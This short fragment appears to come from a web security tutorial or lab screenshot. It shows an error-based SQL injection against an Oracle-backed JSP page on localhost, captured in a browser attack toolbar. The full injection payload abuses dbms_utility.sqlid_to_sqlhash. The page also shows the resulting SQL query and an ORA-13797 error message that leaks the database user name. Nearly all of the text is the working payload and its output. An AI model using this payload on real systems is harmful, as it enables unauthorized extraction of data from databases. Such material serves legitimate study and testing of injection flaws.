 Load URL
Split URL
Execute
http://127.0.0.1:8888/index.jsp
?id=2 and (select dbms_utility.sqlid_to_sqlhash((select user from dual)) from dual) is not null-- aaa
Enable Post data Enable Referrer
select * from msg where id=2 and (select dbms_utility.sqlid_to_sqlhash((select user from dual)) from dual) is not null-- aaa
java.sql.SQLException: ORA-13797: invalid SQL Id specified, UTEST ORA-06512: at "SYS.DBMS_UTILITY", line 1218